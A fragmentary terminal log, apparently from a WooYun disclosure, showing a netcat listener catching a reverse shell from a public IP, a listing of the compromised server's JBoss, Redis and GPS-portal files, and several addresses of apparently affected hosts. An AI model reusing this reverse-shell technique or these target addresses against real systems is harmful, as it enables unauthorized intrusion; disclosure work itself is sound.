 root@iZ28g9kpnm3Z:~# nc -lv 10501
Connection from 111.203.223.45 port 10501 [tcp/*] accepted
ls
809server
aa
back
cat.jar
cat.jar.1
conf.n
dump.log
jboss-5.1.0.GA
jbudp
jdk1.7.0_67
protocol
redis-2.8.3
screen
start809Server.sh
startApi.sh
startGPSPortal.sh
startProtocol.sh
startRedis.sh
stopRedis.sh
http://219.140.183.179/ 8
http://219.140.183.179/ 8
http://219.140.183.179/ 8
http://218.90.186.142/ 80
http://218.90.186.142/ 80
http://111.203.223.45/ 80
7980
院第772研究所
www.wooyun.org